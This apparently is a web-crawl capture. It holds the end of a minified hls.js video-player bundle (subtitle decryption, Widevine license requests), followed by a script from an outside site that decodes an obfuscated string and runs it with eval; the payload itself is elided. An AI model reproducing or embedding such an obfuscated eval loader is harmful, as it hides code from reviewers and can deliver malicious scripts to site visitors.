e=this.fragCurrent,r=t.frag.decryptdata,i=t.frag,a=this.hls;if(this.state===h.FRAG_LOADING&&e&&"subtitle"===t.frag.type&&e.sn===t.frag.sn&&t.payload.byteLength>0&&null!=r&&null!=r.key&&"AES-128"===r.method){var n=void 0;try{n=c.now()}catch(t){n=Date.now()}this.decrypter.decrypt(t.payload,r.key.buffer,r.iv.buffer,function(t){var e=void 0;try{e=c.now()}catch(t){e=Date.now()}a.trigger(o.a.FRAG_DECRYPTED,{frag:i,payload:t,stats:{tstart:n,tdecrypt:e}})})}},e}(u.a);e.a=f},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(4),s=r(1),l=r(2),u=r(0),d=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),c=window,h=c.XMLHttpRequest,f={WIDEVINE:"com.widevine.alpha",PLAYREADY:"com.microsoft.playready"},p=function(t,e,r){var i={videoCapabilities:[]};return e.forEach(function(t){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"'})}),[i]},g=function(t,e,r){switch(t){case f.WIDEVINE:return p(0,r);default:throw Error("Unknown key-system: "+t)}},v=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.MEDIA_ATTACHED,s.a.MANIFEST_PARSED));return n._widevineLicenseUrl=r.config.widevineLicenseUrl,n._licenseXhrSetup=r.config.licenseXhrSetup,n._emeEnabled=r.config.emeEnabled,n._requestMediaKeySystemAccess=r.config.requestMediaKeySystemAccessFunc,n._mediaKeysList=[],n._media=null,n._hasSetMediaKeys=!1,n._isMediaEncrypted=!1,n._requestLicenseFailureCount=0,n}return n(e,t),e.prototype.getLicenseServerUrl=function(t){var e=void 0;switch(t){case f.WIDEVINE:e=this._widevineLicenseUrl;break;default:e=null}return e||(u.b.error('No license server URL configured for key-system "'+t+'"'),this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})),e},e.prototype._attemptKeySystemAccess=function(t,e,r){var i=this,a=g(t,0,r);if(!a)return void u.b.warn("Can not create config for key-system (maybe because platform is not supported):",t);u.b.log("Requesting encrypted media key-system access"),this.requestMediaKeySystemAccess(t,a).then(function(e){i._onMediaKeySystemAccessObtained(t,e)}).catch(function(e){u.b.error('Failed to obtain key-system "'+t+'" access:',e)})},e.prototype._onMediaKeySystemAccessObtained=function(t,e){var r=this;u.b.log('Access for key-system "'+t+'" obtained');var i={mediaKeys:null,mediaKeysSession:null,mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i),e.createMediaKeys().then(function(e){i.mediaKeys=e,u.b.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated()}).catch(function(t){u.b.error("Failed to create media-keys:",t)})},e.prototype._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach(function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))})},e.prototype._onNewMediaKeySession=function(t){var e=this;u.b.log("New key-system session "+t.sessionId),t.addEventListener("message",function(r){e._onKeySessionMessage(t,r.message)},!1)},e.prototype._onKeySessionMessage=function(t,e){u.b.log("Got EME message event, creating license request"),this._requestLicense(e,function(e){u.b.log("Received license data, updating key-session"),t.update(e)})},e.prototype._onMediaEncrypted=function(t,e){u.b.log('Media is encrypted using "'+t+'" init data type'),this._isMediaEncrypted=!0,this._mediaEncryptionInitDataType=t,this._mediaEncryptionInitData=e,this._attemptSetMediaKeys(),this._generateRequestWithPreferredKeySession()},e.prototype._attemptSetMediaKeys=function(){if(!this._hasSetMediaKeys){var t=this._mediaKeysList[0];if(!t||!t.mediaKeys)return u.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_KEYS,fatal:!0});u.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(t.mediaKeys),this._hasSetMediaKeys=!0}},e.prototype._generateRequestWithPreferredKeySession=function(){var t=this,e=this._mediaKeysList[0];if(!e)return u.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(e.mediaKeysSessionInitialized)return void u.b.warn("Key-Session already initialized but requested again");var r=e.mediaKeysSession;r||(u.b.error("Fatal: Media is encrypted but no key-session existing"),this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_SESSION,fatal:!0}));var i=this._mediaEncryptionInitDataType,a=this._mediaEncryptionInitData;u.b.log('Generating key-session request for "'+i+'" init data type'),e.mediaKeysSessionInitialized=!0,r.generateRequest(i,a).then(function(){u.b.debug("Key-session generation succeeded")}).catch(function(e){u.b.error("Error generating key-session request:",e),t.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_SESSION,fatal:!1})})},e.prototype._createLicenseXhr=function(t,e,r){var i=new h,a=this._licenseXhrSetup;try{if(a)try{a(i,t)}catch(e){i.open("POST",t,!0),a(i,t)}i.readyState||i.open("POST",t,!0)}catch(t){return u.b.error("Error setting up key-system license XHR",t),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}return i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,t,e,r),i},e.prototype._onLicenseRequestReadyStageChange=function(t,e,r,i){switch(t.readyState){case 4:if(200===t.status)this._requestLicenseFailureCount=0,u.b.log("License request succeeded"),i(t.response);else{if(u.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),++this._requestLicenseFailureCount<=3){var a=3-this._requestLicenseFailureCount+1;return u.b.warn("Retrying license request, "+a+" attempts left"),void this._requestLicense(r,i)}this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}}},e.prototype._generateLicenseRequestChallenge=function(t,e){var r=void 0;return t.mediaKeySystemDomain===f.PLAYREADY?u.b.error("PlayReady is not supported (yet)"):t.mediaKeySystemDomain===f.WIDEVINE?r=e:u.b.error("Unsupported key-system:",t.mediaKeySystemDomain),r},e.prototype._requestLicense=function(t,e){u.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return u.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,t,e);u.b.log("Sending license request to URL: "+i),a.send(this._generateLicenseRequestChallenge(r,t))},e.prototype.onMediaAttached=function(t){var e=this;if(this._emeEnabled){var r=t.media;this._media=r,r.addEventListener("encrypted",function(t){e._onMediaEncrypted(t.initDataType,t.initData)})}},e.prototype.onManifestParsed=function(t){if(this._emeEnabled){var e=t.levels.map(function(t){return t.audioCodec}),r=t.levels.map(function(t){return t.videoCodec});this._attemptKeySystemAccess(f.WIDEVINE,e,r)}},d(e,[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}]),e}(o.a);e.a=v},function(t,e,r){"use strict";r.d(e,"a",function(){return i});var i=function(){return"undefined"!=typeof window&&window.navigator&&window.navigator.requestMediaKeySystemAccess?window.navigator.requestMediaKeySystemAccess.bind(window.navigator):null}()},function(t,e){/*! http://mths.be/endswith v0.2.0 by @mathias */
String.prototype.endsWith||function(){"use strict";var t=function(){try{var t={},e=Object.defineProperty,r=e(t,t,t)&&e}catch(t){}return r}(),e={}.toString,r=function(t){if(null==this)throw TypeError();var r=String(this);if(t&&"[object RegExp]"==e.call(t))throw TypeError();var i=r.length,a=String(t),n=a.length,o=i;if(arguments.length>1){var s=arguments[1];void 0!==s&&(o=s?Number(s):0)!=o&&(o=0)}var l=Math.min(Math.max(o,0),i),u=l-n;if(u<0)return!1;for(var d=-1;++d<n;)if(r.charCodeAt(u+d)!=a.charCodeAt(d))return!1;return!0};t?t(String.prototype,"endsWith",{value:r,configurable:!0,writable:!0}):String.prototype.endsWith=r}()}]).default});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=163375
body_size: 1584
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"BuvJACQhk",23,6,52))